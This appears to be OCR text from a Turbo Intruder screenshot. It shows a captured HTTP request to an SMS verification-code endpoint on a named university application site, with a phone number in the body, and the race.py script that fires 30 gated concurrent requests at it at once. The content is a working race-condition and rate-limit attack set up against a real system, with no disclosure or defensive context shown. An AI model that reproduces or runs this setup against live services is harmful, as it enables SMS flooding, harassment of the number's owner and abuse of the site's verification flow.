 Turbo Intruder - apply.gsm.pku.edu.cn
Pretty Raw Hex \n
1 POST /api/app/appUser/sendCode HTTP/2
2 Host: apply.gsm.pku.edu.cn
3 Content-Length: 29
4 Sec-Ch-Ua:
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Sec-Ch-Ua-Platform: ""
10 Origin: https://apply.gsm.pku.edu.cn
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://apply.gsm.pku.edu.cn/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 %s 1
18 {"phoneNumber":"15898529966"}
? Search... 0 matches
examples/race.py 2 Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=30,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     # the 'gate' argument blocks the final byte of each request until openGate is invoked
9     for i in range(30):
10         engine.queue(target.req, target.baseInput, gate='race1')
11
12     # wait until every 'race1' tagged request is ready
13     # then send the final byte of each request
14     # (this method is non-blocking, just like queue)
15     engine.openGate('race1')
16
17     engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21     table.add(req)
3 Attack